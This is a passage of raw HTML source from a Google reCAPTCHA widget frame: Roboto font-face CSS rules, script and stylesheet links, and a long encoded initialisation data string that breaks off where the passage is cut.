  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YH0TFmr9qPcHpnrdnweIGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YH0TFmr9qPcHpnrdnweIGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YH0TFmr9qPcHpnrdnweIGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wp/Cqz7DpD7CscOSeUN2wqQNwpZZTcKseg7CssOOw77CpDvCp0pcw4nDjknDrjTCgRV8wqHDr8Oowposw6kFaMKyKGrChMK6AMOhwrXDkwkQwqfDmsKBAQ8mRMOhHnYNQMOOdXXDl8K2w6HDrGtpHwoOw4/CkMOZw4ROwpnDnlrCoCh/w7zChQlQwrg7ZiUlS3/Ck8K/w7TChcKuw7IJHDHCpxxQwolhNcKxc8K1wq/CgBQFfzrCi27DiV0Jw6kMw7PDqCtfYntRFsKww4pMw65CwrIYw4HDlyDCrTDCvMKKwq/DiBI/ZsKtwpHDjxkfRsO7w47DkcKtw6vDolnCkVNUdMOPFcKnCMKLw4fDn8KzDxl4wpnCnMO/[base64]/CiGBnQHrDhizDvMK2PsKJfxI/[base64]/IkjDviPCu17DoSdnFsKnGMKNw5vDtsKGw7PDosO/ZMObw4TCnG/[base64]/Cl8KKJUUBwrvDkMK+woPDujDDrURaw50AWcK9J8O0bDkIw5/Cpg3Dn8OQDWPDtzBgwqXDp8KQwo0JOcORKVbCkcOrREvCt2VMYMO9PMOCwpPChMK/[base64]/CiWBCCsKYJsKtWsOPHMO2QMOzw6k1B1t4HzzCjcONSh/DlsKlw7PDuzjCqMOiw4xeSi/DvUbCg31Gw5MqQsKCa8Okwp9PdXQzZ8OgwpN8KsKYZT3DqgPDnDcNIxU4XcKUwqlaecKbwoZlwp5Dw4DCgnZcwoFXdT3DgcODYcO4OizDhzNaAGXDlWPCqsOzecOvHQBbcyTDs8ONwp3DjwrCvQAdwo/CkQLCtsK8w4bDu8O8FsO0w7vDhMKPZDcZDsKYw6fDv25Sw7vDjlLDhcKHBmbCr01HX0kmw6XCnnHCtsKVwrXDuEMswq0Jw5tTwqkUT23DpSHDusK4w7fDnsK+RsKJYmhKcR7DvMK/JyHDv2UFwq3CvlBnw7IPNXFKfgd+wpDCpcKUISU6wrnDkWRjw7o5w4PCvcOzQ3HDiMK4woDDkHXDl18Gw7nDlsKVV8KawpfCl8KJw7JcwrYNdcODE8KoBcOnwr3CnsKVw4fDj2jCtRDDs8KoVsKAw5/DtcKdTMOCw78jHxzCqgnDolBOwpHCmkx+wrLDgMKQKMO0V8KRNyvDp2jCiMOFPsKFwpZsw5TCtMOIwo7CrzceIsOgNl/[base64]/[base64]/Do3bDosKOWkjCjlYzG8Oqw5gpw67Cj0HCiMOGZ1rCplnDgcO2B8OWAMK9wqvCrXYYw4QDwpcfKMKrwqJVwq/DnErDhcK0T1HCjQIOQcOdCj7DrAYhXG16XMKVwpvCusO+w4FQGlzCgMKCCSZWw5lOCH3DmW/Co8KpbMKDRcOhTMK0w4zClSnDmwzCpsKew44ew7RDOsK5woXCowHDmBbDvlbDpEfCkCrCnEzDux40GHvCvz8ZRQlbPcKJVC3DvcO1wqjDusKQwrx0w4E+w5rCsE7CiklkccONHh8wUi/CpcOmTzfDvMOVwq/[base64]/[base64]/UcOAdsO9wpXDtMO9w7nChHsFw7d7LntIFRM7OcOLacK/A8KvQMOLRgwzwpI9wp/[base64]/[base64]/[base64]/CpsKFfns2S8KHwqBhw4YDIhTDq8KRf8KiZUDCjAbDnMK9w5pFGWspFHFBw4EOw6Jbw4LCnsOBw43CmTPCnSp/[base64]/bcOYGsKvwq0OL17CnsOsVcOtw5rDt8OEwowQKxBuw7rClMKcB8OowosyOF/Dvx7Dn8O+XsOxJjsKw6LDlMKNw6A4dsOEwp1eacOdw4xVeMKhw6daccKxdTp2wpVlw5jCucKmwoTChcOwfcKdwoPChGxbw6DCkUnCuMKMJsKHL8ONwootC8K+W8K3w7IpR8Kww7/DqsKvc0QuwqpxDsOXw5EZw51hw6/DsB/CnlXCtMKQwrrCpsK0wprCmCTCn8KWw7TCucOUacO5BF4OJlBHMEHDrHB5w73CvVrCq8OQXC0JdsOJfhTDpwXCuT/[base64]/DgMKWNsONLMOZGsK3w6XCviogK8O7fcOtwq1lw4fDnW3DiAzDucKTw6jCinEACsKNCV9NLR/CqsO2wrgPw7fCpcKuJVHCqAkbIsKIw7law6IBwoNMwrbDksKmRX7DosKDwpTCvkrCgsK8ZMOjwrJ1w5jDpXvCrMKNNMKwbG5qIcK2wqLDnn9uQMKJZsONwpRLR8OwFBU/[base64]/ecOjwqHDqTvCnsKcDWTCp8KrfMOOMMOVw7rDucOQcATDjsOmwoLCg8KAcMO4wo3Dn8OewpNZwqkhETcnw4cWZn9tAH7DkyLDmsOMMsOAWcKHw5RIWcOrDMOJw6cxwqLCj8Onw7TDrhTDicOLVsKpeSpGei/[base64]/DjMOwWB1Cw7twwr4KUsOEIMKIPDQKKcOxWncuw7MmIMOLwpvCm30sdsKzdMO6GcKbw7AuwoU2wpbDpcOew5vCoxgiRWvDrMKow7guw7cAJiLDnDHDhMO7JCbDrcK+wqvCgMKrwq3DnBQjA3I/w7Z6wpTDuMOnwpItOMKfwpfDnC9NwobCmXXDjzvDn8KHw6QwwpABaHdqwoJ4G8Kdwr4Ib13CgBbCui5Ww5dBwq9LDEjDnzjDgcKTw492BsKHwrrCssOHLANcw59IVjEEwoo8NMKEw55SwqBow690XMKbd8KewphODQ1nMirCtThRcDXDssKaUMOke8O/[base64]/wphtw4Z/RwHDsMOKEsOhwrrCvGguSS9vPRnDhcKUw5jDtsKbw6Z6XcOkK01Jwo/CiCVgw4XDs8KLPSvDnMKWwoMcBF3CqkVmw64uw4bCgVg4EcOHJEY2wqgCJMOYwrcewpwdQMOwScKrwrNHL1TCuHfCksOWC8OdLsKlCsK3w63DkcK2wpA2w7DDiWAswq7DlQnCtTESw6QRNsKTJSHCgsOow4/[base64]/DiU/CmcKuwo4vw7YwWMOtGxRhwp7CmhDCoHvDkW7Dv03Ch8K8L1lDw7MEw5zCjADCrMO1w5kmw49oPcO9wqzDgcK6w7PCoSYKw5vDqcOlGSEYwofCuB9TcmhHw5nClWk0E2/Dih/CknfCiMOswoLDo1LDgiHDu8KxIgtwwrjDtMKSwonCgMOaCsKCw7IoSSbChgkWwoTDiXMwVMKdY8KgVh/ClcOzJsObdMKMwoJkw7jDp1nDqMKrXMKjf8OHw7o9MsOEw75fwr/Dp8OcLkgif8O9w4xvR8O+fj3DiMKgwpRDXcKEw57CuCbDtSVnwoQCwpFVTcKKc8KMNivDmkFiaMKAwrbDksKfw43Dj8KHw5fDohbCr2XDnMKBwrbCm8KYw7rCnjHChsKqFsKFSnnDl8Oswo/CqMOEw7TCmMOwwpghVsK/woFSZhEiwooqwrkCE8Kiw5HDtEXDssKGw4bCisOSFF5Iwq4CwrzCsMKlwqAzE8K1Dl7Dr8OhwoHCqcOFwq7CtC3Dgh7CocOdw4/CtMOcwoQCwo5HP8OIwoIwwo0PYMKGwqFNA8Kuw70abMK4w7M9w5Zqw43DjxzDsErDoDfDqMOdasKcw6Vzw6/[base64]/w7h8wp/CgUJvw5fDvgPDisOpw43DriPDk0nDjhtPwpHDrCkkT8OUI1TCiwHDrMKiw7I1DCl8wpIUOcOldcKTQ0oaKBXCvHnCnsKiJMOBNsO/dljCpcKWOsO2QkDCmwvCvsKIB8OfwqfDshsvSRcbwpzDk8KCw6bDmcOKw77CvcOgZylWw6fDvy/Dr8OCw6k2V37DvsOPTgY4wobDuMKHwps8w6/Ci24ww7Uuw7RzaUXDoj4uw4rDn8OZNcKsw6JSGjZ+JBzDscKcNW7CrMOuPV1cwrrDsUdJw5DDjMODV8OPw4bCg8OfelwCF8OBwocsDsOrb0ImPcKdw6PCo8Oaw6fCh8OiK8KGw4EHQsKMwr/[base64]/HsKvS8KLwqzDuiPCskPDo2ZiZyMjF17CscK+PcO2LkpAPk7DoSdnLn4HwrwSVW/[base64]/[base64]/DkyPDlcK1w6o3ZsK8wod1ZMOlTcKBw4khw7jDoMKzQj/DkcKJwqrDr8O8wrbCrMKKehodw5gMdW7CtMKUwonCv8Oww5jCmMKrwqzCkyvDlxkRwo3DuMOmM1FCVAjDuSZtwrbCpsKXw4HDmnXCoMK5w6Bkw4jChMKHw4RJPMOqwoPCpCDDshrDkh5YUBTDrU9ldDQMwq9yacOyXHw0RFLCi8OawppTwrhBwpLDn1vDqnbDqMOkwp/Dt8KXw5MLNMK2CcOoJ3EkC8Kww7rDqCFYLwnDi8KAAgLCjMKVwpd1w4HCoxbCjVbCjVPClHTCosOdR8K0bsOHDsOGJsKSDnsdwpgIwoFWe8OrKcOMKH8Swq7Dr8OBwqbDhgg3wrgrw7fDpsKtwrw3FsO/[base64]/Dsn9sWMKnwqTCjcKCw4N2w4dLwqXDqcOFwrbCtMKQAsKLw5fCjcONwrABNRPCgMKlwq7CucO6MjvDscO3wrTCg8KFHTbCvi8AwowMJMOmwpbCgil7w4d+Q8O+eycsBlc7wqjCnkBwFcOZTcKOIFMwSmxQNcObw6jCncK/[base64]/woMLw7PCn8OuNiB6w6TCshzCiQzDtzfCtA0EEsOjNsOWw6gsw7jDgE1wwoDCgcOTwoXDqwPCiDRiBgjCsMOEw7AlB2NNUMKMw5jDhGbDuRRZJiLDtsKjwoHCusO3bcKPw6LCrxFww7x4ISAeeFrCk8OKTcK8w7F5w4fCiwnCgU/Dp1tNUsKHXn8sQ3ZEf8OBAMOHw5bCnAXChcKtw49Bwo7DrSvDj8ONZMOBHMOWM3NGQ0MEw6U/Z33CrcK5ekMaw7HDhyxsfcO1cW/DiUzDpHYlN8OsOAzDrcOJwoLCr0oRwpfDmDNzJsOWIV0tfm3CrsKxw6dRfS/Cj8O1wrzChsKHw4EKwo3DhcOZw6HDu0bDhsKtw5jDvDLCpsKVw6HDrsOeHHfDjsKyFcOCwr8yR8KoNMOEEMOSB20jwogQfcObK2jDsEjDgEzCisOzOhjCg0HCiMOpwozDhnbCrsOrwq9MBkomwrJ/w5ZDw5LCtsKeVsK/MsK0CSjCmsKBZMOjSy9sworDm8K8wqvDkMKSw5XDmMO1w4xqwoPCicO2XMO3B8OJw5hRwo00wo87LFvDk8OiUsODw7c+w5hqwrgdJTRCw5Ybw7Z7B8OgOVpZwpbDqsOKw7LDscKXRi7DhDHDgQ/Dn2XCvcKzJMO8EgzDmcOmDcKcw6xeNSLDpXrDrRnDuxA9woPDthkxwrbCo8KMwocBwoRoIEbDjMKPwps/PEQ/aMK6wpvClsKBOsOtP8KzwrgQC8OQw5HDmMO2DF5Zw77CtWdvRQtYw4fCh8OSDsOHdxXCrHt6woNAEh3CvsOaw79KexhtB8Oowoo/U8KnCMObwrRGw5trZRbCpnpbwoLCjcKZYGZlw5pgwrUWaMKRw7vCmFnDk8OYX8OGwqXCqj5KIDHDtcOEwozCtHHDl2Eaw71rPzLDncO7wrBhWcOSLsOkXVVJwpDChHw8wr9FJ0/[base64]/DqMOTwocIw6EuVwQYwogRYC5PwoLDk8OZGcKuw5PCucKww4EDOsKuMABjw7gtAcKpw6Aiw6VqYMK3w45DwoVbwq7CmMK/WT3DvGjCg8KPw7rDilNXJsOaw5fDkAQUCljDtGofw4g9CsOXw4V0Q2/Dr8KLfjVpw6hUacONw5bDqcKKDcKMF8Oyw6HDnsO9Uw10w6sFbMKUN8OFwrLDuyvCrMO6w5zDq1U8c8OcexnCoAIcw4tgcVZ1w6/[base64]/CmsOKwrbDgMOEw54wWTXChXDDigArVGzDokc4w7EGw4rCiFLCl1zCr8KawpPCoQQAwpPCscK+wrkUaMOKwptlH0/[base64]/DjVdowrfDnRd8VsK+w7PDncKjwrzDnzgMWHnDmMO+DSwMUsOkfyzCtSjDo8OYTCfDsHUbfX/DsjvClsKEwr3DncOZcTLCniAOwqbDkA0jwoHDusKOwpdhwq/Dni5JVwvDpsOzw6duI8Owwq/DhF3DmsOfX0rCgktuwobClcK1wrghwpMaKcKHEGFQSMKHwqQTRMOrYcOVwp/CjMKtw5zDhxdyGMKOQsK9XCrCvmZJwqQwwokeYsOMwrHCmiLCjl12bMKxc8KLwpo5L14BLi8LQ8K6wozCnRfDpcKtwpLCmncYfQ0uRBF7w6AMw4fDo1Z2wo7DrBHCqFTCu8O6CsOhJ8K1wq5aex/[base64]/[base64]/DtTIsGCBhw6pNOR9rw7ogw57DjsO3w5hMScOWwpYYKB9IRmjCr8KgHMOLB8OBBwU0wrdYLcOOZVl/w7tLw5AnwrfDp8OSwqNxMl7DucOTwpXDuTsDNAh0R8KzEF/DvcKqwqFVXcKYW0xKD8OVd8KdwqYFPz8xXsOXHVfDvhzDm8Kfw73CjcKkccOjwpoew4rDl8KVADjCnMKpc8OHbzlcdcOXI0fCljInw5/[base64]/[base64]/[base64]/DmMKiACXCnMKQw6/CnsOGw7k0TcK4wpEweCfCpijCiWHCiMOJZMKcPMOeY2RiwqXDsC9wwpbDrAh+WsOgw6IYCnQIwrnDiMKgIcOwK1UgdnPDrMKYwo98woTDrFvClxzCvjzDvG5ewr/Dt8Opw5l0I8OKw4fCjcKYwrYIccOtw5fCocK8E8KTS8ObwqdMNyVdwrfDlEjDksOcYMOcw4UUwpR6NsODWsOzwoM8w4QVaQ7Dnx1vwpXDjgIIw6MNMjrCncK+w4HCo0XCnjRzeMK6UCzCosO/wprChsOAwq/Cl1o2O8K8wq8TUC7DjsOswrINbDNrw77Di8KbJcOOw4QGWi3Cn8KHwo0xw4JMSMK8w73DoMOjwrzDrMOWXX3DvUtnFEzDtnpRSjwWfsOOwrYuYsKsFsK4Q8OOw5sqYsK3woNpHMK0c8KHf2IEw6/CtcKwYsOZVCBbbsK0esO5wqzCtz5VFwAxwpNaw5TDksKaw40MUcOMHsOhwrEsw4bCvsKPw4V+dMKKdcOdDS/Cu8KrwqxHw6hXDDt1JMKawrMiw48kwoJJVcKBwo40wpEVM8ORC8K2w6M4wpDCmHfCq8K3w4nDsMOgPBc9M8ORWCzClcKSwpxowp/CpMKwC8KDwqzCn8OhwoULYsKhw4YkRxfDszc4IcKNw6/DjMK2w6YVBlfDmgnDr8OFQWDDixpkZMKof2/DmcOlDMOUG8ONw7VwEcO1w7fCnsO8wqfDtQBHJinDryUZwq1Iw6A/HcKfwrHCrcO1w4Yuw7TDpgUlw5nDnsKVw6/DiDMDwo5nwogNFMKmw4vCjB3CiULCtsO4X8KUw4rDkMKvEsOfwoHCqsOSwqQWw7pnVUrDq8KjED1wworDjMOCwofDpMK1wqpXwrLDvcOlwrwHw5XCqcOswr/CjcOufgpaUivDmcOjFsKSeXHCsgUtFkLCqAFIw57CjSHCk8OmwoAkwqxEYhtHYcKGw45yG3B8wpHCjDYNw5HDhcObVDpgwqomwo/[base64]/DgWLCqS4vw5MjwpE1CcKvdVozw4XDicOpEnJ8w4Aww5vDlhdsw67CpAg+fCHDrTJaRMKpw4HDsBtrFcOTSE45HMO8MBgEw4PCjMKgUw3DhsObwr/Dtw8PwoXDqcOBw64zw5zDucOaHcO/EyNWwrjDriTDoHsLwq3Ctz86wpTDm8K4fEsEFMOGJwlvSXDCoMKDRsKDwr/DrsOWb3sRwqpPJcKEdMO6BsKSB8ONMcOnwprDrcKaLmPCijMCw4rCqsK8TMK7w4Jaw67DicOVATNKYsONw4XCtcO/VyQPVcOrwqlawr7Ct1rCpMO8wot/f8KUfMOQTMKnwpTClsONWi16w5Apwqonwr7Ck1jCusKkC8Knw4/[base64]/CrMKMTCo/[base64]/DqcO9fsOmwq91E8Kkwr/Cp8ORVsOzIMO0ADHDiXsDw5Ftw47CiMKHG8Kow5TDtkxawofCvMK2wqFWSDDCosO2d8K0wo7CgFfCql0dwr81wr86w75yBj7CinsCwqXCrsKVTcKxOGvCgcKEw6Euw67DgxtewpdaJBDCt1/CtRRGwrE5wpx+w6ZZTlrCtcKGw7Y2Rg8/SgsaPVp7csKXZB4KwoBiw7HCo8Kuwr8mJjBvw78nfyZ5wpbCuMOYfHbDklFUMcKUcVxObsObw5LDj8OIwrUjKcOff1B5RcK0UsOkw5s3WMKLYQPCj8K7wqrDpMOmMcOYWQ7DusO1w4rCjxvCosKZw7ViwpkGwq/DnsOMw545LWxRbMK5wo0+w43CiVA5wowkZcOAw5M+wrIHNsOCesKew7zDmsOFdcOXwo5Sw7rDncO7YUtSGsOqHXPCtMOawr9Jw7hbwpkuwrjDkcODWMKCwoPCv8OqwpZidj/DqMOew67Cr8KiR3N8w4/CssKaH3HDv8O8w53DoMO3w53Cq8Oxw4FOw7jCisKUfsOHYsObETzDp1PClMKDTTLClcOuwqnDt8KtO3AcKVwow7APwphzw5ZvwrZzEQnCqDbDjRvCsDIvc8O/Ficxwq0Hwp3DjxjDssO3wrJIdcK+aQDChxnDnMKySFDCpUfClBguacKLQWMMH1fDmsO9w6UOw6kXecOtw7vCtiPDnMOyw6oEwovClmLDkjk8bhLCpxU+C8KjEsKoD8KVdMOEG8KAb2zDuMO7Y8OUw7TCj8KefcKVwqRkQlbDoGjDhwTCusO8w5lvP2fCvD/Dn3BcwpIBw498w6ldM05QwrErNsOVw5N/wpx8BETCmsOCw67CmMO2wqwAQAHDlggFCMOvQ8OXwosMwqjCncO6NcOewpfDsHbDpkrDuGfCpVTDgMKgC3XDoRhoNFjCvsK0wqjDm8K+w7nCmMKHwoXDmClAZSRHwrLDsRJleF4ZJnkPRcOwwoLCpB0swp/[base64]/[base64]/KizCsRYnWcO2GHrDmzs6IMOCMcOIbMKFX0AgcRoDw6vDvVsDwoYpEsK6wpfCrcOXwqgdwqlZwq/[base64]/[base64]/[base64]/CtMKRwql2F8Kdegxfw5sMw64+GcOKexUOw6UgFMKQFMKkYh/CvDkjcMOXcG7DlCgZAsOuXMKxwrISFcOjScO3YMOdwp8eUxEzRxnCqmzCrDbCtGdzKADDrMKKwq3CoMKFYQrDpw3Cg8Oxwq/DswDDn8KIw4ldUFzCukdua3nCh8KVKVdQw5zDt8K5CWAzScKVSTLDvcK2QzjDhMKJw7QmNV1hTcOKF8KtT0hHCQXDhmLCoXkJw6vDkcOSwqtWfV3CjXQFScKRw6LDqWvCuibChMKEQ8KBwpQZEsKLB3Zzw4RfAsOhLR45wpbDo1ZtZ2pcwqzDkGo/w59nw4k7JwFIaMKJw4NPw7szXcKNw5AzDMKzO8OgLzrDksKBVytjwrrCocKnfFwZOyHCqsOlwrBAIwoXw6xPwqbDsMKpVsO+w4U3wpbDq3vDscO0wpTDo8OHB8O0WsOZwp/DtMKjVsOmcsKWwo/CnyfDoljDsHxVFXTCusOTw67CjRHCrMKPw5Fvw7PDkxFdw4LDglQPIcKZVUTDm3zCjj3DpDDCs8KOw5d7HsKwPMOGTsKJecOHw5jCv8KVw5EZw513w547S2fDrTHDusKnQ8KBw48sw4LCulvDncOFXzM/FsKXLcK6HTHCi8O7FWcjCsOkw4NJClLCn3JZwpRHKcK0BCkawprDrAzDuMO/wpk1M8KMwpPCuk8gw7sMeMOfFDHCnnvDvgIDcznDqcKDw7HDsWMnIVlNJ8OSwrwDwo1uw4XCtkMFLyLCtj/DtcONGWjDq8KwwrNxw5BSwpMswogfRsOfejEAKcOtw7fClkBAwrvDtsONwr9pUcKYJ8OOwpsAwq3ClCnCkMKtw4DDnsO7wpB/[base64]/w5zCmcK5w743w5rCgz3DlsOXwrkGw53Dt8K/wpxZw6EYXsKSHcODFCJNw6fDvMOiw5nDnFHDmgY0wpPDlEI5NcOYMEM2w5YZw4VXFiLDhWhdw5xDwr3Cj8ONwofCmW9uDMK5w7PDpsKgF8O7C8Obw4E6woHCmsOkScOKbcOvRcKFaCbDqEtowqDCocKfw5bDoWfCmsO+w75/P1/[base64]/Dp1kmZMKCXjfChMORwqXCscOPD8KIwp1sa8KTeMKwf1Y+JxbDow5/w4MtwqHDiMObB8OpVcOVG1pKZ1zClT8Dwo7CgU3DsCtlWENxw7JeQ8Kjw6N2cSbDlsOzS8K/YcODH8OJbnxDfiXDl0zCo8OoWMK+OcOWw6vCvAzCtcK2QgI6JWTCocOyUCYMaWo7NcK4wpfDkx3CnCbDngwYw5M5w7/[base64]/Dt8KiwrzDv8K9woIuZ8OBwoLCpsK0fsKnw5oaVMKOw6PCk8OiecK5MzfCtjPDhsOpw4hqXG10YcK2w7LDo8Kfw6Jxw6d/w4EGwo5/wq0yw4l4BsKYMQUPwoHCpsKfwpPDv8KBcy8SwpLCh8Ozw7BHTnjCj8ODwrFiUcK8cDRMB8KoHwxmw6xsNcOMLCIMfMKew4ZRMsK4TUnCsWpFw55OwobDj8ORw7XCmXvCn8K+EsKdwp3CrMKZeA/DssKewozDkzvDrV4nw5PClRgNw50VaRvCr8OEwoDDklbDl1vCg8KRwptYw4wXw6Yqwp4xwpjDvxQWDMOtSsOTw7nCmgtHw7xxwr8OAsOFwpDCsRzCl8KhGsOVOcKuwoLDnH/DgiNuwrDCpsOxw7cBwotsw5bDqMOxawLChm13BEfCqA3DnSzCvSwVOATCssODDyhAw5fCtwfCvsOBDcKIEnRXQMOAQ8K2wo/CvXDCqMK2PcOZw4bCjcKLw7tXPAXChsKTw50Jw6/Di8OzEMKGf8K2wpHDicOUwrUdY8OIQ8KxUMOIwowjw4NaZhxkHzXDlsKtBWPDosOuw7RNw5DDhMO+b0jDunFdwoLCqzgnM08aP8Kke8KAWGNEwr3DhXlLw7zChy5fFsONbQjDl8OVwogmwo9awpctw4/Cn8K7wr/DgnTDjhdGw6p5V8KBb3XDvsO/E8OzCwTDrCwbwrfCv0/[base64]/Di8OXwqxHBMKGwpXDuW/Cg8K9wrgFwpRoWsKkBcOhPMKzOcKcIMKidmrCjBXCmsO3w7vCuhPCgSEXw74lDUTDhcKLw7jDnMOETEjCnULDmsKkwrvDhSpRBsKqwotPwoPDmTrDksOWw7tLwrxsRn/DpU4SQQXCmcKia8OgR8KuwonDhmt0QMOpwoF3w5fCvHFkesOQwpgHwqfDhMKWw6RawoI4PTVPw4V3MQ3Ct8O9wqAdw7XDlAEawrURbxVSQnjCoFl/wpTCp8KeOMOdJMK7SQjCgcOmw6/DpsKawqlawqBBYhHCvhjDrztTwqDDuUc8CETDtwxjWhEew4LDksK9w4lXw4vDj8OCNsOQFMKQeMKKHWwKwofDuRXCpwjCvibDsU7CmMK2I8OIWkA8HBB6NsOZw4tCw4xmfcKRwqPDsEk8BiQrw4zClBg/SzDCvR0wwqnChEUpDcKgNsOtwpzDhxJYwoUvw5TCocKqwoDCkDIXwoNTw55iwprDsRlcw4xGBCMXwq8PHMOSw63DuFwSw7wNJ8OdwonCt8OtwpLCmG19SGACFgfDn8KicyTDli5lccO0KsOHwo80w6/[base64]/Dk8K1KsO9w7I7DhgBwpIXOCbChgx8ehFQHR53IzsLwp9jw4h2w4giKMK5FsOAfV7CkDNVPXfCgMO3wonDo8OSwrNlVMO/GEbCtyfDgldgwr1WWMOpTyxww4ZYwpzDtMKgwr9ealUgw4NrSG7Dq8OtfAsZO3JrchU+Zx8qwoxSwqbDsVU/w4pRw5gew7Jdw6MJw61nwoQ8w47Cs1bCgz8Vw5bDnG0SLR0aRCUEwphiAVINT0rCkcOUw6fDvF/[base64]/w6fCjyTDmMKJGMKIw7XDrMOXwo7DtcO0w5LDogxGPUM4XMO6awfCuSjCiEhXb0Y9D8KBw7XDv8KpZMKJw7UxPcKEGcKtwrYVwqMnWcKlwp4mwpHCuQMEZVgLwpfCv1DDvMKqHVzDvMKuwqMVwp/CtB3DoRglwogrB8KOw74Lw44/CEXCi8K0w5ULw6TDryvCqklqPn3Du8OoJSIHwpgowolSdH7DqgjDqs